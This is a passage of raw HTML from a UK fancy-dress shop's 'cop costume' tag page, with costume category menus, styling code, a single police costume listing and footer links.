						<div class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-themed-adult-costumes-col-1-container"><ul id="menu-themed-adult-costumes-col-1" class="menu"><li id="menu-item-2859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2859"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/60s-70s-womens-hippie-costumes-hippy-fancy-dress-groovy-outfits-halloween-costumes/">60s 70s Hippie Costumes</a></li>
<li id="menu-item-2858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2858"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/flapper-costumes-1920-s-flapper-girl-dresses-gatsby/">1920&#8217;s Flapper Costumes</a></li>
<li id="menu-item-2862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2862"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/army-and-military-fancy-dress-sexy-army-costumes/">Army Military Costumes</a></li>
<li id="menu-item-2865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2865"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/bridal-horror-bride-wedding-hen-maddona-zombie-corpse-halloween-bridesmaids-royal-bride-mail-order-fantasy-angel-halloween-bride/">Bridal Fancy Dress</a></li>
<li id="menu-item-2863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2863"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/astronaut-fancy-dress-costume-moon-walk-outfit/">Adult Astronaut Costumes</a></li>
<li id="menu-item-2877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2877"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/geisha-costumes-japanese-kimono-roleplay-lingerie-halloween-hen-nights-parties/">Geisha Costumes</a></li>
<li id="menu-item-2861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2861"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/animal-costumes-pana-leopard-tiger-tigress-zebra-cat/">Animal Costumes</a></li>
<li id="menu-item-2866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2866"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-bunny-playboy-animal-leopard-tiger-cat-rabbit-outfit-catsuit-bed-time-tiger/">Bunny Leopard Cat Costumes</a></li>
<li id="menu-item-2867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2867"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-womens-pilot-air-hostess-cabin-crew-stewardess-flight-attendant-costume-fancy-dress/">Cabin Crew Pilot Costumes</a></li>
<li id="menu-item-2868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2868"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/cheerleader-costumes/">Cheerleader Costumes</a></li>
<li id="menu-item-2873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2873"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/firefighter-costumes/">Firefighter Costumes</a></li>
<li id="menu-item-2874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2874"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/wilma-flintstone-pebbles-rabble-sexy-cave-outfit-cave-woman-costumes/">Flintstones Costumes</a></li>
<li id="menu-item-2879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2879"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/greek-fancy-dress-costumes-halloween-outfits/">Ladies Greek Roman Costumes</a></li>
<li id="menu-item-5434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5434"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/womens-uniform-costumes/">Uniforms Fancy Dress</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-702df8a" data-id="702df8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cca9aca elementor-widget elementor-widget-wp-widget-nav_menu" data-id="cca9aca" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-themed-adult-costumes-col-2-container"><ul id="menu-themed-adult-costumes-col-2" class="menu"><li id="menu-item-2890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2890"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/mime-artists/">Mime Artists</a></li>
<li id="menu-item-2896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2896"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/schoolgirl-costume-halloween-sexy-school-girl-outfit/">School Girl Costumes</a></li>
<li id="menu-item-2887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2887"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/ladies-pirate-maiden-buccaneer-spanish-sailor-cosplay-sexy-wench-fancy-dress-costume/">Ladies Pirate Costume</a></li>
<li id="menu-item-2902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2902"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/police-woman-costumes-cop-pc-policeone-wpc-copper-officer-hen-partie-fancy-dress/">Womens Police Costumes</a></li>
<li id="menu-item-2888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2888"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/medival-costumes/">Medieval Costumes</a></li>
<li id="menu-item-2889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2889"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/mermaid-costumes/">Mermaid Costumes</a></li>
<li id="menu-item-2892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2892"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-nurse-naughty-hospital-fetish-uniform-costume-hen-parties-hottie-zombie-corpse-halloween-bedside/">Nurses Costumes</a></li>
<li id="menu-item-2893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2893"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/sexy-miss-indy-super-car-racer-racing-sport-driver-grid-girl-fancy-costume/">Race Track Costumes</a></li>
<li id="menu-item-2894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2894"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/red-riding-hood-costumes/">Red Riding Hood Costumes</a></li>
<li id="menu-item-2897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2897"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/valentines-day-costumes/">Valentines Day Costumes</a></li>
<li id="menu-item-2898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2898"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/vikingcostume-halloween-vikingwarriorclothing-norweign-vikingclothing-viking-fancy-dress-papootz/">Viking Costumes</a></li>
<li id="menu-item-2900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2900"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-boxing-knockout-costumes-sexy-champion-wrestler/">Womens Boxing Costumes</a></li>
<li id="menu-item-2901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2901"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-egyptian-cleopatra-queen-nile-fancy-dress-costume/">Womens Egyptian Costumes</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bac5562" data-id="bac5562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-468cec6 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="468cec6" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-themed-adult-costumes-col-3-container"><ul id="menu-themed-adult-costumes-col-3" class="menu"><li id="menu-item-2908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2908"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/french-maid-costume-fancy-dress-waitress-cosplay-outfit-halloween-50s-diner-costumes/">Maid Costumes</a></li>
<li id="menu-item-2911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2911"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-nurse-naughty-hospital-fetish-uniform-costume-hen-parties-hottie-zombie-corpse-halloween-bedside/">Nurses Costumes</a></li>
<li id="menu-item-2912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2912"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-sailor-costumes-nautical-themed-outfits-ladies-sailor-outfit-nautical-doll-costume/">Womens sailor costumes nautical themed outfits</a></li>
<li id="menu-item-2906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2906"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/convict-costumes/">Convict Costumes</a></li>
<li id="menu-item-2907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2907"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/cowboys-indians-costumes/">Cowboys &amp; Indians Costumes</a></li>
<li id="menu-item-2904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2904"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/beer-girl-costumes/">Beer Girl Costumes</a></li>
<li id="menu-item-2910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2910"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-ladies-gypsy-fortune-teller-costume-esmeralda-pirate-fancy-dress/">Gypsy Costumes</a></li>
<li id="menu-item-2905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2905"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/christmas/">Christmas</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li id="menu-item-5003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/hen-night-fancy-dress-hen-do-outfits-hen-costume-ideas/">Hen Night Fancy Dress</a></li>
<li id="menu-item-2585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://papootz.co.uk/cat/hair-wigs/">Hair/Wigs</a>
<ul class="sub-menu">
	<li id="menu-item-3021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/hair-wigs/short/">Short</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/hair-wigs/medium/">Medium</a></li>
	<li id="menu-item-3023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/hair-wigs/long/">Long</a></li>
</ul>
</li>
<li id="menu-item-2742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://papootz.co.uk/cat/dresses-womens-mini-bodycon-party-summer-day-maxi-lace-red-midi-evening-slinky-rushed-goingout-halterneck-strapless-illusion-scoop-boat-jewel-square-vneck-necklines/">Womens  Dresses</a>
<ul class="sub-menu">
	<li id="menu-item-3024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/dresses-womens-mini-bodycon-party-summer-day-maxi-lace-red-midi-evening-slinky-rushed-goingout-halterneck-strapless-illusion-scoop-boat-jewel-square-vneck-necklines/evening-club-dresses/">Evening / Club Dresses</a></li>
</ul>
</li>
<li id="menu-item-2741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/">Lingerie</a>
<ul class="sub-menu">
	<li id="menu-item-3025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/knickers-g-strings/">Knickers &amp; G Strings</a></li>
	<li id="menu-item-3026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/babydolls-camisoles/">Babydolls &amp; Camisoles</a></li>
	<li id="menu-item-3029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/robes/">Robes</a></li>
	<li id="menu-item-3030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/swimwear/">Swimwear</a></li>
</ul>
</li>
<li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/golf-umbrellas-windproof-stormproof-ladies-kids-dome-clear-umbrellas-mens-walking-brollies/">Umbrellas</a></li>
</ul></nav>        <div class="responsive_nav_wrap rh_mobile_menu">
            <div id="dl-menu" class="dl-menuwrapper rh-flex-center-align">
                <button id="dl-trigger" class="dl-trigger" aria-label="Menu">
                    <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                        <g>
                            <line stroke-linecap="round" id="rhlinemenu_1" y2="7" x2="29" y1="7" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_2" y2="16" x2="18" y1="16" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_3" y2="25" x2="26" y1="25" x1="3"/>
                        </g>
                    </svg>
                </button>
                <div id="mobile-menu-icons" class="rh-flex-center-align rh-flex-right-align">
                    <button class='icon-search-onclick' aria-label='Search'><i class='rhicon rhi-search'></i></button>
                </div>
            </div>
                    </div>
    </div>
</div>
<!-- /Main Navigation -->
    <div id="rhNavToolWrap" class="rhhidden tabletblockdisplay mb0">
        <style>
                #rhNavToolWrap{position:fixed; background:white; bottom:0;left:0;right:0;box-shadow: 0 0 9px rgb(0 0 0 / 12%); z-index:100000}
                #rhNavToolbar{height:55px;}
                #rhNavToolWrap .user-dropdown-intop-menu{left:0;right:0;bottom:100%;border-width: 1px 0 0 0;}
                #rhNavToolWrap .user-dropdown-intop.user-dropdown-intop-open{position:static}
                #rhNavToolWrap .wpsm-button{font-size: 0;line-height: 0;}
                #rhNavToolWrap .wpsm-button i{font-size: 15px;padding: 0;}
                .wcfm-dashboard-page #rhNavToolWrap{display:none !important}
            </style>        <div id="rhNavToolbar" class="rh-flex-align-stretch rh-flex-center-align rh-flex-justify-btw"></div>
    </div>
                 

            </div>  
        </header>
            

 

<!-- CONTENT -->
<div class="rh-container rh_woo_main_archive"> 
    <div class="rh-content-wrap clearfix left-sidebar-archive" id="rh_woo_mbl_sidebar">
        <style>
            .nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e1e1e1;box-sizing:border-box;clear:both;cursor:pointer;display:block;float:left;font-family:inherit;font-size:14px;font-weight:400;height:38px;line-height:36px;outline:0;padding-left:18px;padding-right:30px;position:relative;text-align:left!important;transition:all .2s ease-in-out;-webkit-user-select:none;user-select:none;white-space:nowrap;width:auto}.nice-select:hover{border-color:#dbdbdb}.nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;margin-top:-4px;pointer-events:none;position:absolute;right:12px;top:50%;transform-origin:66% 66%;transform:rotate(45deg);transition:all .15s ease-in-out;width:5px}.nice-select.open:after{transform:rotate(-135deg)}.nice-select.open .list{opacity:1;pointer-events:auto;transform:scale(1) translateY(0)}.nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.nice-select.disabled:after{border-color:#ccc}.nice-select.wide{width:100%}.nice-select.wide .list{left:0!important;right:0!important}.nice-select.right{float:right}.nice-select.right .list{left:auto;right:0}.nice-select.small{font-size:12px;height:36px;line-height:34px}.nice-select.small:after{height:4px;width:4px}.nice-select.small .option{line-height:34px;min-height:34px}.nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin-top:4px;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:100%;left:0;transform-origin:50% 0;transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:9999999}.nice-select .list:hover .option:not(:hover){background-color:transparent!important}.nice-select .option{margin:0;cursor:pointer;font-weight:400;line-height:32px;list-style:none;min-height:32px;outline:0;padding-left:18px;padding-right:29px;text-align:left;transition:all .2s}.nice-select .option.focus,.nice-select .option.selected.focus,.nice-select .option:hover{background-color:#f6f6f6}.nice-select .option.selected{font-weight:700}.nice-select .option.disabled{background-color:transparent;color:#999;cursor:default}.no-csspointerevents .nice-select .list{display:none}.no-csspointerevents .nice-select.open .list{display:block}
            .product-search-form .nice-select{border-radius: 0; height: 38px; line-height: 36px; border-width: 1px 0 1px 1px}
            .sidebar .product-search-form .nice-select{display: none}
            .search-header-contents form.search-form .nice-select{line-height: 74px; height: 74px;border-right-width: 1px;font-size: 16px;padding-left: 25px;padding-right: 35px;}
            </style>        
                    <!-- Sidebar -->
            <style>
              .woocommerce .wc-layered-nav-rating .star-rating{width: auto;}
              .woocommerce .wc-layered-nav-rating .star-rating span{line-height: 18px;font-size: 18px;display: inline-block; position: static; padding: 0; color: #ccc}
              .woocommerce .wc-layered-nav-rating .star-rating:before, .woocommerce .wc-layered-nav-rating .star-rating span:before{display: none;}
              .woocommerce .widget_layered_nav ul { margin: 0; padding: 0; border: 0; list-style: none outside; overflow-y: auto; max-height: 166px; }
              .woocommerce .widget_layered_nav ul li{ padding: 0 0 2px; list-style: none; font-size: 14px; line-height: 22px }
              .woocommerce .widget_layered_nav ul li:after{ content: ""; display: block; clear: both; }
              .woocommerce .widget_layered_nav ul li a, .woocommerce .widget_layered_nav ul li span.count{ padding: 1px 0; float: left; color: #111}
              .woocommerce .widget_layered_nav ul li span.count{padding: 0 2px; font-size: 80%; opacity: 0.8}
              .widget_layered_nav ul li a:before, .widget_layered_nav_filters ul li a:before { display: inline-block; font-size: 100%; margin-right: .618em; font-weight: normal; line-height: 1em; width: 1em; content: "\f111"; color: #555; }
              .widget_layered_nav_filters ul li a:before { color: #fff }
              .widget_layered_nav ul li:not(.chosen) a.rh_swatch_filter:before{display: none;}
              .widget_layered_nav ul li a.rh_swatch_filter{display: -webkit-flex;-webkit-align-items: center;align-items: center;display: -ms-flexbox;display: flex;-ms-flex-align: center;-webkit-box-align: center;flex-direction: row;margin-bottom: 5px;}
              .widget_layered_nav ul li a.rh_swatch_text .rh_attr_name{display: none;}
              .widget_layered_nav ul li a:hover:before, .widget_layered_nav_filters ul li a:hover:before { content: "\e907";}
              .widget_layered_nav ul li.chosen a:before, .widget_layered_nav_filters ul li.chosen a:before { content: "\e907"; }
              .widget_layered_nav ul li.chosen a:hover:before, .widget_layered_nav_filters ul li.chosen a:hover:before { content: "\f057"; }
              .widget_layered_nav.widget .title, .widget_price_filter.widget .title, .prdctfltr-widget.widget .title{font-size: 16px; padding-bottom: 10px}
              .woocommerce .widget_layered_nav ul small.count{ float: right; margin-left: 6px; font-size: 1em; padding: 1px 0; color: #777; }
              .woocommerce .widget_layered_nav_filters ul{ margin: 0; padding: 0; border: 0; list-style: none outside; overflow: hidden; }
              .woocommerce .widget_layered_nav_filters ul li { float: left; padding: 0 1px 1px 0; list-style: none; }
              .woocommerce .widget_layered_nav_filters ul li a{ padding: 2px 6px; color: #fff; border-radius: 3px; float: left; background-color: #111 }
              .woocommerce .widget_price_filter .price_slider { margin-bottom: 22px; }
              .woocommerce-widget-layered-nav-dropdown{min-height: 30px}
              .woocommerce .widget_price_filter .price_slider_amount #min_price, .woocommerce .widget_price_filter .price_slider_amount #max_price{display:none}
              .woocommerce .widget_price_filter .price_slider_amount { text-align: right; line-height: 2.4em; font-size: .8751em; padding-bottom: 1px }
              .woocommerce .widget_price_filter .price_slider_amount .button { font-size: 1.15em; }
              .woocommerce .widget_price_filter .price_slider_amount .button { float: left; }
              .woocommerce .widget_price_filter .ui-slider{ position: relative; text-align: left; }
              .woocommerce .widget_price_filter .ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 16px; height: 16px; border: 1px solid #aeaeae; cursor: pointer; outline: 0; top: -6px; margin-left: 0; border-radius: 50% !important; background: #fff}
              .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ position: absolute; z-index: 1; font-size: .7em; display: block; border: 0; border-radius: 1em; }
              .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {border:none; border-radius: 1em; background: #333; margin-top: 5px   }
              .woocommerce .widget_price_filter .ui-slider-horizontal { height: 4px; }
              .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range { top: 0; height: 100%; }
              .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min { left: -1px; }
              .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max { right: -1px; }
              .widget_price_filter.widget .title:after{display: none;}
              .woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left: -16px}
              ul li.wc-layered-nav-rating{margin: 0 0 10px 0}
              ul li.wc-layered-nav-rating a{color: #111}
              .select2-dropdown{z-index:999999 !important}
              select.dropdown_product_cat{ border: 1px solid #e1e1e1; width: 100%;}
            form.search-form.product-search-form [type=submit]{position:static}
            </style>            <aside class="sidebar">            
    <!-- SIDEBAR WIDGET AREA -->
				        
</aside>            <!-- /Sidebar -->
                         
        <!-- Main Side -->
        <div class="main-side woocommerce page" id="content">
            <article class="post" id="page-1831">
                <style>
              nav.woocommerce-breadcrumb {font-size: 14px;margin: 5px 0 30px 0; line-height: 18px;}
              nav.woocommerce-breadcrumb a{text-decoration: none;color:#111}
              .woocommerce-breadcrumb span.delimiter {margin: 0 12px;}
              .woocommerce-breadcrumb span.delimiter+a {padding: 4px 8px;background-color: #f5f5f5;border-radius: 3px;color:#111 !important; display: inline-block;margin-bottom: 5px; line-height:13px;}
            </style>                                <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://papootz.co.uk">Home</a><span class="delimiter"><i class="rhicon rhi-angle-right"></i></span>Products tagged &ldquo;cop costume&rdquo;</nav>   
                <h1 class="arc-main-title">cop costume</h1>       
                                                                            <div class="border-grey cursorpointer floatright font90 ml10 pl10 pr10 rehub-main-color rtlmr10 rhhidden" id="mobile-trigger-sidebar"><i class="fa-sliders-v fal"></i> Filter</div>
                                                                                    <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
					<option value="review" >Sort by editor review</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<div class="clear"></div> 
                                                    
                                                    
                        
<div class="columns-3 products col_wrap_three rh-flex-eq-height grid_woo">   
                                                  
                                                                        <div class="product col_item woo_grid_compact two_column_mobile type-product ">
    <div class="button_action rh-shadow-sceu pt5 pb5">
        <div>
                                    <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="1831" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded1831">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved1831">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount1831" class="thumbscount">0</span> </div>        </div>
                    </div>
            <figure class="mb15 mt25 position-relative">
        <a class="img-centered-flex rh-flex-justify-center rh-flex-center-align" title="Ladies Sexy American Officer Police Cop Uniform Fancy Dress Costume Outfit" href="https://papootz.co.uk/product/sexy-ladies-police-woman-cop-officer-uniform-fancy-dress-costume-hen-do-outfit/" >
                            <img fetchpriority="high" src="https://papootz.co.uk/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://papootz.co.uk/wp-content/uploads/2024/10/police-officer-dress.png" alt="police officer dress" data-skip-lazy="" class="lazyload " width="1000" height="1000">                    </a>
                <div class="gridcountdown"></div>
    </figure>
    <div class="cat_for_grid lineheight15">
                <a href="https://papootz.co.uk/cat/hen-night-fancy-dress-hen-do-outfits-hen-costume-ideas/" class="woocat">Hen Night Fancy Dress</a>    </div>
    <h3 class="flowhidden mb10 fontnormal position-relative "><a href="https://papootz.co.uk/product/sexy-ladies-police-woman-cop-officer-uniform-fancy-dress-costume-hen-do-outfit/" >
            Ladies Sexy American Officer Police Cop Uniform Fancy Dress Costume Outfit        </a>
    </h3>
                                            
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>

    <div class="border-top pt10 pr10 pl10 pb10 rh-flex-center-align abposbot">
        <div class="price_for_grid redbrightcolor floatleft rehub-btn-font mr10">
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>21.99</bdi></span></span>
        </div>
        <div class="rh-flex-right-align btn_for_grid floatright">
                                                <a href="https://papootz.co.uk/product/sexy-ladies-police-woman-cop-officer-uniform-fancy-dress-costume-hen-do-outfit/" data-product_id="1831" data-product_sku="084820" class="re_track_btn woo_loop_btn rh-flex-center-align rh-flex-justify-center rh-shadow-sceu add_to_cart_button  product_type_variable" ><svg height="24px" version="1.1" viewBox="0 0 64 64" width="24px" xmlns="http://www.w3.org/2000/svg"><g><path d="M56.262,17.837H26.748c-0.961,0-1.508,0.743-1.223,1.661l4.669,13.677c0.23,0.738,1.044,1.336,1.817,1.336h19.35   c0.773,0,1.586-0.598,1.815-1.336l4.069-14C57.476,18.437,57.036,17.837,56.262,17.837z"/><circle cx="29.417" cy="50.267" r="4.415"/><circle cx="48.099" cy="50.323" r="4.415"/><path d="M53.4,39.004H27.579L17.242,9.261H9.193c-1.381,0-2.5,1.119-2.5,2.5s1.119,2.5,2.5,2.5h4.493l10.337,29.743H53.4   c1.381,0,2.5-1.119,2.5-2.5S54.781,39.004,53.4,39.004z"/></g></svg> Select options</a>                                                    </div>
    </div>
    </div>                                                                                    </div>                                                                
                                                
                                
            </article>
        </div>
        <!-- /Main Side --> 

         

    </div>
</div>
<!-- /CONTENT -->
 

  
	<div class="rh-container mediad_footer mt20 mb20"><div class="clearfix"></div><div class="mediad megatop_mediad floatnone text-center flowhidden"><div style="text-align: center; padding: 20px; background-color: #000; color: #fff;">
<a href="https://papootz.co.uk/about-us/" style="color: #fff; margin: 0 10px; text-decoration: none;">About Us</a> |
<a href="https://papootz.co.uk/contact-us/" style="color: #fff; margin: 0 10px; text-decoration: none;">Contact Us</a> |
<a href="https://papootz.co.uk/delivery/" style="color: #fff; margin: 0 10px; text-decoration: none;">Delivery</a> |
<a href="https://papootz.co.uk/returns/" style="color: #fff; margin: 0 10px; text-decoration: none;">Returns</a> |
<a href="https://papootz.co.uk/wishlist/" style="color: #fff; margin: 0 10px; text-decoration: none;">Wishlist</a> |
<a href="https://papootz.co.uk/blog/" style="color: #fff; margin: 0 10px; text-decoration: none;">Blog</a> |
<a href="https://papootz.co.uk/sitemap/" style="color: #fff; margin: 0 10px; text-decoration: none;">Sitemap</a> |
<a href="https://papootz.co.uk/terms-and-conditions/" style="color: #fff; margin: 0 10px; text-decoration: none;">Terms and Conditions</a> |
<a href="#top" style="color: #fff; margin: 0 10px; text-decoration: none;">Return to Top</a>
</div></div><div class="clearfix"></div></div>			<div id="footercustomarea">	
					</div>
		
		
	 				<div class="footer-bottom dark_style">
							<style>
              .footer-bottom.dark_style{background-color: #000000;}
              .footer-bottom.dark_style .footer_widget { color: #f5f5f5}
              .footer-bottom.dark_style .footer_widget .title, .footer-bottom.dark_style .footer_widget h2, .footer-bottom.dark_style .footer_widget a, .footer-bottom .footer_widget.dark_style ul li a{color: #f1f1f1;}
              .footer-bottom.dark_style .footer_widget .widget_categories ul li:before, .footer-bottom.dark_style .footer_widget .widget_archive ul li:before, .footer-bottom.dark_style .footer_widget .widget_nav_menu ul li:before{color:#fff;}
            </style>						<div class="rh-container clearfix">
									
			</div>	
		</div>
				<footer id='theme_footer' class="pt20 pb20 dark_style">
							<style>
